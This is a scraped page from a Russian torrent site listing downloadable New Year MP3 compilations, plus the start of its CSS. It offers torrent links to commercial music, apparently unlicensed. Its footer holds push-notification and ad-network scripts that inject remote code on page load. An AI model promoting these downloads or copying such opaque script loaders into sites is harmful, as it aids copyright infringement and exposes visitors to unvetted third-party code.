            <b>Жанр | Music style:</b> Популярная музыка - Dance / Зарубежные <br>сборники<br><b>Исполниель | by Artist:</b> Various artists<br><b>Год выпуска | Year release:</b> 2023<br><b>Композиций (треков, песен) | Tracks:</b> 124<br><b>Продолжительность:</b> 07:17:31<br><b>Размер | File size:</b> 1024 MB<br><b>Формат | Format:</b> MP3<br><b>Теги:</b> new year, pop, mp3, 2023, 2024
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/rozhdestvenskie-pesni-2k23-mp3-2023/17-1-0-18413">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">1024 MB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">962</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    18
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/christmas-2024-mp3-2024/17-1-0-18412" class="entryLink">Christmas 2024 [MP3 | 2024]</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                6-12-2023, 10:44
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/christmas-2024-mp3-2024/17-1-0-18412" title="торрент Christmas 2024 [MP3 | 2024] музыка">
                <img src="/uploads/posts/2023-12/1701848740_1698869470_cover.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Жанр | Music style:</b> Популярная музыка - Dance / Зарубежные <br>сборники<br><b>Исполниель | by Artist:</b> Various artists<br><b>Год выпуска | Year release:</b> 2024<br><b>Композиций (треков, песен) | Tracks:</b> 60<br><b>Продолжительность:</b> 02:57:21<br><b>Размер | File size:</b> 418 MB<br><b>Формат | Format:</b> MP3<br><b>Теги:</b> pop, dance, new year, 2023, 2024, mp3
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/christmas-2024-mp3-2024/17-1-0-18412">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">418 MB</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">1 151</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    35
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="main-block" style="padding: 12px 12px 0px 12px; box-shadow: 0 1px 2px #CAD0BF;">
    <div class="viewn">
        <div class="heads">
            <div class="v_rat"></div>

            <p class="titles">
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/novogodnie-pesni-vol2-pop-2022-mp3/17-1-0-1466" class="entryLink">Новогодние песни (Vol.2) / Pop / 2022 / MP3</a>
                
            </p>
        </div>

        <div class="s_details hopater">
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-navicon"></i>
                <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/">Новогодняя музыка про зиму</a>
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-clock-o"></i>
                29-12-2022, 12:35
            </span>
            <span class="rows">
                <i style="margin-right:5px" class="fa fa-user"></i>
                <a onclick="ShowProfile('DENIS11', 'https://nsktorrent.ru/user/DENIS11/', '0'); return false;" href="https://nsktorrent.ru/user/DENIS11/">DENIS11</a>
            </span>
        </div>

        <div class="pict">
            <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/novogodnie-pesni-vol2-pop-2022-mp3/17-1-0-1466" title="торрент Новогодние песни (Vol.2) / Pop / 2022 / MP3 музыка">
                <img src="/uploads/posts/2022-12/1672306558_8673.jpg" alt="Скачать Сборник">
            </a>
        </div>

        <div class="cont idesc iplist">
            <b>Альбом:</b> Новогодние песни (Vol.2)<br><b>Год выпуска:</b> 2022-2023<br><b>Жанр:</b> Pop. dance<br><b>Аудио:</b> MP3, 320 Кбит/с<br><b>Размер:</b> 1.74 ГБ<br><b>Продолжительность:</b> 13:02:10
        </div>

        <div class="s_details s_d_b">
            <a class="btn bg_utorr" href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/novogodnie-pesni-vol2-pop-2022-mp3/17-1-0-1466">СКАЧАТЬ ТОРРЕНТ</a>

            <div class="opater">
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-download"></i>
                    <span class="i_val">1.74 ГБ</span>
                </span>
                
                <span class="rows">
                    <i style="margin-right:5px" class="fa fa-eye"></i>
                    <span class="i_val">2 408</span>
                </span>
                <span class="rows">
                    <i style="color: #7ec000; margin-right:5px" class="fa fa-angle-double-up"></i>
                    33
                </span>
                <span class="rows">
                    <i style="color: #ef6c4b; margin-right:5px" class="fa fa-angle-double-down"></i>
                    12
                </span>
            </div>
        </div>
    </div>
</div>
<div class="paginator">
    <span>1</span> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/2/">2</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/3/">3</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/4/">4</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/5/">5</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/6/">6</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/7/">7</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/8/">8</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/9/">9</a> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/page/15/">15</a>
</div>
</div>

                    
                </div>

                <div class="right-col">
                    <a class="btn bg_utorr" href="#" style="width: 206px;">
    <i style="margin-right:1px" class="fa fa-arrow-circle-down"></i>
    <span>Скачать uTorrent</span>
</a>

<div class="main-block topsinger">
    <div class="main-block-title">
        Категории
    </div>

    <div class="main-block-content">
        <ul class="sblock-nav-list">
            <li><a href="https://nsktorrent.ru/load/populjarnaja_muzyka/"><span>Популярная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/klubnaja_muzyka/"><span>Клубная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/ehlektronnaja_muzyka/"><span>Электронная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/"><span>Музыка в машину авто</span></a></li><li><a href="https://nsktorrent.ru/load/rehp_khip_khop_muzyka/"><span>Рэп / хип хоп музыка</span></a></li><li><a href="https://nsktorrent.ru/load/disko_muzyka/"><span>Диско музыка</span></a></li><li><a href="https://nsktorrent.ru/load/rok_muzyka/"><span>Рок музыка</span></a></li><li><a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/"><span>Русская музыка попса</span></a></li><li><a href="https://nsktorrent.ru/load/retro_muzyka/"><span>Ретро музыка</span></a></li><li><a href="https://nsktorrent.ru/load/detskie_pesni/"><span>Детские песни</span></a></li><li><a href="https://nsktorrent.ru/load/videoklipy/"><span>Видеоклипы </span></a></li><li><a href="https://nsktorrent.ru/load/tancevalnaja_muzyka/"><span>Танцевальная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/zarubezhnaja_muzyka/"><span>Зарубежная музыка</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_dlja_trenirovok/"><span>Музыка для тренировок</span></a></li><li><a href="https://nsktorrent.ru/load/shanson_muzyka_blatnye/"><span>Шансон музыка блатные</span></a></li><li><a href="https://nsktorrent.ru/load/novogodnjaja_muzyka_pro_zimu/"><span>Новогодняя музыка про зиму</span></a></li><li><a href="https://nsktorrent.ru/load/muzyka_o_ljubvi/"><span>Музыка о любви</span></a></li>

        </ul>
    </div>
</div>

<div class="main-block topsinger">
    <div class="main-block-title">
        Популярное
    </div>

    <div class="main-block-content">
        <div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">
            <img src="/uploads/posts/2024-01/1706020577_skrinshot-10-01-2024-170015.png" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/muzyka_v_mashinu_avto/myzyka-dlja-mashiny-voi64-mrz-2024/4-1-0-25007">Мyзыкa для мaшины VoI.64 [МРЗ |</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">182 896</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">
            <img src="/uploads/posts/2018-10/15.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/disko_muzyka/sbornik_populjarnye_pesni_ot_radio_dacha_2019_mp3/6-1-0-15">Сборник - Популярные песни от</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">63 730</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">
            <img src="/uploads/posts/2024-04/1712309891_svezhij-russkij-hit-ot-alexnrock-chast-15-2023-mp3.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/svezhij-russkij-hit-ot-alexnrock-chast-15-2024-mp3/8-1-0-30688">Свежий Русский Хит от ALEXnROCK</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 514</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">
            <img src="/uploads/posts/2024-02/1706861386_1705181642_cover.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/camyj-pycckij-xit-7-mrz-2024/8-1-0-25118">Caмый pyccкий xит 7 [МРЗ | 2024]</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">44 383</span>
        </span>
    </div>
</div>
<div class="sb_enrty">
    <div class="sb_e_pict">
        <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">
            <img src="/uploads/posts/2020-06/874.jpg" alt="">
        </a>
    </div>

    <div class="ins">
        <div class="titles">
            <a href="https://nsktorrent.ru/load/russkaja_muzyka_popsa/shazam_khit_parad_russia_top_200_01_06_2020_mp3/8-1-0-874">Shazam: Хит-парад Russia Top 200</a>
        </div>

        <div class="bhr"></div>

        <span class="v_rating">
            <i style="margin-right:5px;margin-left: 2px;color: #afafaf;font-size: 15px;" class="fa fa-eye"></i>
            <span class="ignore-select">43 974</span>
        </span>
    </div>
</div>

    </div>
</div>

                </div>

                <div style="clear: both;height: 20px;"></div>
            </div>

            <div class="footer">
    <div class="footer-menu"></div>

    <div class="footer-text">
        Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание, в том числе за содержание рекламных материалов. На сервере хранятся только торрент-файлы, содержащие в себе хеш-суммы файлов, свободно доступных в Сети.
    </div>

    <div class="footer-right">
        <div class="footer-soc">
            <a href="/rss.xml" class="footer-soc7"></a>
        </div>

        <div class="footer-counts">
            
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(69762352, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true
            });
            </script>

            <noscript>
                    <div>
                    <img src="https://mc.yandex.ru/watch/69762352" style="position:absolute; left:-9999px;" alt="">
                </div>
            </noscript>
            <!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntA76D" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntA76D").src=
"https://counter.yadro.ru/hit?t50.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

            <noindex>
<script type="text/javascript">
const sRP = document.createElement("script");
sRP.src="https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=" + Math.random();
sRP.onload = (sdk) => {
    sdk.onSdkLoaded(() => {});
    sdk.onPermissionDenied(() => {});
    sdk.onPermissionAllowed(() => {});
    sdk.onError((error) => {});
    sdk.requestPermission();
};
(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(sRP);
</script>
            </noindex>
            
        </div>
    </div>

    <div style="clear: both;"></div>
</div>

        </div>
    </div>

    
    <noindex>
  <script type='text/javascript' src='https://trutheyesstab.com/services/?id=157519'></script>

<script type='text/javascript' data-cfasync='false'>
  let e07e11ac57_cnt = 0;
  let e07e11ac57_interval = setInterval(function(){
    if (typeof e07e11ac57_country !== 'undefined') {
      clearInterval(e07e11ac57_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e07e11ac57_domain + '/' + e07e11ac57_path + '/' + e07e11ac57_file + '.js?26249a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e07e11ac57_cnt += 1;
      if (e07e11ac57_cnt >= 60) {
        clearInterval(e07e11ac57_interval);
      }
    }
  }, 500);
</script>

    </noindex>
    
    <script>
     document.querySelector('.nstordfwe').setAttribute('data-source_url', window.file_link);
</script>    
<script src="https://knowens.com/api/scripts/mSetupWidget?id=412"></script>
<noindex> <div class="sm-460e01"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4"></script></noindex>   
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://nsktorrent.ru/templates/Muzonmp3/css/styles.css
body_size: 154433
content:

#cssmenu, #cssmenu ul, #cssmenu ul li, #cssmenu ul li a {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    position: relative;
}
#cssmenu {
    color: #ffffff;
    font-family: Helvetica, Arial, sans-serif;
    width: 230px;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu>ul>li>a {
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#36aae7', endColorstr='#1fa0e4', GradientType=0);
    /* IE6-9 */
    border-top: 0px solid #e7e7e7;
    color: #0c9dd5;
    cursor: pointer;
    font-size: 14px;
    font-weight: bold;
    padding: 15px 20px;
    text-decoration: none;
    z-index: 2;
}
#cssmenu>ul>li>a:hover, #cssmenu>ul>li.active>a, #cssmenu>ul>li.open>a {
    background: rgb(31, 160, 228);
    /* Old browsers */
    background: -moz-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(31, 160, 228, 1)), color-stop(100%, rgba(25, 146, 209, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(31, 160, 228, 1) 0%, rgba(25, 146, 209, 1) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1fa0e4', endColorstr='#1992d1', GradientType=0);
    /* IE6-9 */
    color: #eeeeee;
}
#cssmenu>ul>li.open>a {
    border-bottom: 1px solid #1682ba;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.15) inset, 0 1px 1px rgba(0, 0, 0, 0.15);
}
#cssmenu>ul>li:last-child>a, #cssmenu>ul>li.last>a {
    border-bottom: 1px solid #fff;
}
.holder {
    height: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
}
.holder:after, .holder:before {
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: 20px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 6px;
    z-index: 10;
}
.holder:after {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
    top: 17px;
}
#cssmenu>ul>li>a:hover>span:after, #cssmenu>ul>li.active>a>span:after, #cssmenu>ul>li.open>a>span:after {
    border-color: #eeeeee;
}
.holder:before {
    border-left-color: inherit;
    border-left-style: solid;
    border-left-width: 2px;
    border-top-color: inherit;
    border-top-style: solid;
    border-top-width: 2px;
    top: 18px;
}
.catsTd i {
    background-image: -webkit-linear-gradient(top, #e7eef6, #e7eef6);
    display: inline-block;
    float: left;
    color: #ed145b;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    border-radius: 50%;
    margin-right: 10px;
    margin-left: 6px;
    margin-top: -24px;
    margin-bottom: 5px;
    box-shadow: 0 0 5px #e7eef6;
}
.ccgghhs {
    position: relative;
    padding: 0 150px 10px 42px;
    min-height: 50px;
    margin: 0 0 3px 0;
    border-bottom: 1px #f6f6f6 solid;
}
.catName {
    font-weight: bold;
    margin-left: 45px;
}
.catsTd {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 14px;
}
.commTable {
    background: #dbe1e8;
    padding: 20px;
}
.manTable td, .commTd1, .commTd2 {
    display: block;
    width: 100%;
}
.commTd1 {
    padding: 5px 2px;
    width: 20%;
}
input.commFl, textarea.commFl, .prosFl, .consFl, .mchat, .sidebox .loginField, .postTextFl {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="text"], input[type="search"], input[type="password"], textarea, select {
    box-sizing: content-box;
    border: 1px solid #CCC;
    margin: 5px;
    min-width: 30px;
    padding: 8px;
    font-size: 13px;
    box-shadow: 0px 1px 3px -1px rgba(0, 0, 0, 0.25) inset;
    border-radius: 5px;
}
.st_a {
    background: #f3f3f3;
    vertical-align: top;
    text-align: left;
}
.st_b {
    background: #fff;
    vertical-align: top;
    text-align: left;
}
.swchItemA, .swchItemA1 {
    background-color: #F2F2F2;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
.swchItem, .swchItem1 {
    background-color: #fff;
    white-space: nowrap;
    border: 1px solid #a8e1fe;
    border-radius: 10px;
    color: #0487cb;
    margin: 2px;
    padding: 5px 10px;
}
#cssmenu ul ul li a {
    background: #49505a;
    border-bottom: 1px solid #32373e;
    border-left: 1px solid #32373e;
    border-right: 1px solid #32373e;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    color: #eeeeee;
    cursor: pointer;
    font-size: 13px;
    padding: 10px 20px;
    text-decoration: none;
    z-index: 1;
}
#cssmenu ul ul li:hover>a, #cssmenu ul ul li.open>a, #cssmenu ul ul li.active>a {
    background: none repeat scroll 0 0 #424852;
    color: #ffffff;
}
#cssmenu ul ul li:first-child>a {
    -webkit-box-shadow: none;
    box-shadow: none;
}
#cssmenu ul ul ul li:first-child>a {
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
}
#cssmenu ul ul ul li a {
    padding-left: 30px;
}
#cssmenu>ul>li>ul>li:last-child>a, #cssmenu>ul>li>ul>li.last>a {
    border-bottom: 0 none;
}
#cssmenu>ul>li>ul>li.open:last-child>a, #cssmenu>ul>li>ul>li.last.open>a {
    border-bottom: 1px solid #32373e;
}
#cssmenu>ul>li>ul>li.open:last-child>ul>li:last-child>a {
    border-bottom: 0 none;
}
#cssmenu ul ul li.has-sub>a:after {
    border-left: 2px solid #eeeeee;
    border-top: 2px solid #eeeeee;
    content: "";
    display: block;
    height: 5px;
    position: absolute;
    right: 20px;
    top: 11.5px;
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    width: 5px;
    z-index: 10;
}
#cssmenu ul ul li.active>a:after, #cssmenu ul ul li.open>a:after, #cssmenu ul ul li>a:hover:after {
    border-color: #ffffff;
}
.top-menu a:link, .top-menu a:visited, .top-menu a:active {
    color: #4b4e45;
    text-decoration: none;
    font-weight: 700;
    line-height: 50px;
}
a:link, a:visited, a:active {
    color: #4da1bd;
    text-decoration: none;
}
a:hover {
    color: #4da1bd;
}
a:active {
    color: #4da1bd;
}
.top-menu li:before {
    right: 0;
    background: rgba(0, 0, 0, 0.05);
}
..top-menu li:after {
    left: 0;
}
.top-menu li:after, .top-menu li:before {
    width: 1px;
    height: auto;
    content: ' ';
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0px;
    z-index: 3;
}
.ablock {
    color: #425156;
    border-top: 0px solid #C4C6CA;
    background-color: #fff;
    padding: 8px;
    margin: 2px 0px;
    font-size: 12px;
}
.ablock iframe {
    width: 100%;
    height: 360px;
}
.header-search-block {
    text-align: right;
    float: left;
    width: 500px;
    margin-left: 175px;
    margin-top: 7px;
}
.searc {
    margin-bottom: 3px;
    margin-top: 26px;
    /* margin-left: -72px; */
}
.button9 {
    background: #eaeaea;
    height: 16px;
    padding-left: 6px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    width: 50%;
}
.button1 {
    font-weight: bold;
    text-transform: uppercase;
    border: 0;
    width: 120px;
    height: 35px;
    color: #fff;
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    font-size: 15px;
    border-radius: 5px;
}
.h_user_login {
    text-align: right;
    float: left;
    margin-top: 38px;
    margin-left: 20px;
}
.btn.bg_white {
    color: #4b4e45;
    text-shadow: 1px 1px 2px rgba(255, 255, 255, 0.22);
    background: linear-gradient(to bottom, rgb(234, 234, 234) 0%, rgb(216, 216, 216) 100%);
    box-shadow: inset 0 -2px 0 #b9b9b9;
    font-size: 15px;
}
.btn.bg_orange {
    background: linear-gradient(to bottom, rgba(241, 121, 84, 1) 0%, rgba(237, 89, 62, 1) 100%);
    box-shadow: inset 0 -2px 0 #cc4227;
    color: #fff;
    font-size: 15px;
}
/* User Group Marks */

a.groupModer:active, a.groupModer:link, a.groupModer:visited {
    color: #FE01D1!important;
}
a.groupModer:hover {
    color: #FE09D9;
    text-shadow: 0px 0px 8px red;
}
a.groupAdmin:active, a.groupAdmin:link, a.groupAdmin:visited {
    color: #fff;
    background: red;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupAdmin:hover {
    color: #fff!important;
    text-shadow: 0px 0px 2px #fff;
}
a.groupVerify:active, a.groupVerify:link, a.groupVerify:visited {
    color: #00FF00;
}
a.groupVerify:hover {
    color: #33FF00;
    text-shadow: 0px 0px 8px #33FF00;
}
a.groupOther1:active, a.groupOther1:link, a.groupOther1:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupOther1:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.groupFriends:active, a.groupFriends:link, a.groupFriends:visited {
    color: #F20C80;
}
a.groupFriends:hover {
    color: #f2700c;
    text-shadow: 0px 0px 8px #f2700c;
}
a.groupOther0:active, a.groupOther0:link, a.groupOther0:visited, a.groupOther0:hover {
    color: #000000;
}
a.groupOther2:active, a.groupOther2:link, a.groupOther2:visited {
    color: #FFFF00;
}
a.groupOther2:hover {
    color: #FFFF00;
    text-shadow: 0px 0px 8px #FFFF00;
}
a.groupOther5:active, a.groupOther5:link, a.groupOther5:visited, a.groupOther5:hover {
    color: #993333;
}
a.groupOther5:hover {
    color: #00FF00;
    text-shadow: 0px 0px 8px #00FF00;
}
a.groupOther255:active, a.groupOther255:link, a.groupOther255:visited, a.groupOther255:hover {
    color: black;
}
a.groupOther4:active, a.groupOther4:link, a.groupOther4:visited {
    color: #D60AD6;
}
a.groupOther4:hover {
    color: #FF0066;
    text-shadow: 0px 0px 8px #FF0066;
}
a.groupOther3:active, a.groupOther3:link, a.groupOther3:visited {
    color: #FF33FF;
}
a.groupOther3:hover {
    color: #996600;
    text-shadow: 0px 0px 8px #FF99FF;
}
a.groupOther6:active, a.groupOther6:link, a.groupOther6:visited {
    color: #FF9900;
}
a.groupOther6:hover {
    color: #FF9900;
    text-shadow: 0px 0px 8px #FF9900;
}
a.groupUser:active, a.groupUser:link, a.groupUser:visited {
    background: #59bce0;
    color: #fff;
    padding: 1px 4px 1px 4px;
    border-radius: 5px;
}
a.groupUser:hover {
    color: #fff;
    text-shadow: 0px 0px 8px #fff;
}
a.group255:active, a.group255:link, a.group255:visited {
    color: #888888;
}
a.group255:hover {
    color: #888888;
    text-shadow: 0px 0px 8px #888888;
}
a.group5:active, a.group5:link, a.group5:visited {
    color: #FF8888;
}
.bstat_users {
    color: #4c4c4c;
    padding: 10px 0 10px 22px;
    margin: 10px 10px 10px 10px;
    border-radius: 5px;
    border: 1px solid #2fa9d29e;
    line-height: 20px;
    display: block;
}
.bstat_users div {
    height: 16px;
    line-height: 16px;
    padding: 0 0 0 24px;
    margin: 2px 0 0 0;
    text-align: left;
    background:   no-repeat;
}
.bstat_users div+div {
    background:   no-repeat;
}
.bstat_users div+div+div {
    margin-bottom: 10px;
    background:   no-repeat;
}
.bstat_users div b {
    font-weight: 700;
    color: #157392;
}
.myWinCont ul>li {
    margin: 2px 0 6px 0 !important;
    padding: 0 0 0 1px !important;
    background: none !important;
}
.myWinCont a:link, .myWinCont a:visited {
    text-decoration: none !important;
    color: #fff !important;
    list-style: none !important;
}
.alert-info {
    background: rgba(70, 154, 219, 0.15);
    padding: 10px;
    color: #34516F;
    font-size: 10pt;
    border: 1px solid #bfd5e6;
}
.alert .fa {
    color: #34516f;
    font-size: 26pt;
    float: left;
    padding: 5px 15px 5px 5px;
}
.alert {
    margin-bottom: 20px;
    border-radius: 5px;
    line-height: 20px;
}
.reger {
    padding: 10px 20px;
}
ul li {
    list-style: none !important;
}
.uf-soc-icons ul li {
    padding: 5px 5px 5px 8px;
    display: block;
    position: relative;
    font-size: 16px;
    text-decoration: none;
    border-radius: 5px;
    background: #fff;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    box-shadow: 0 0 50px #e9e9ee;
}


/* styleeXAS */
body {
    padding: 0;
    margin: 0;
    text-align: center;
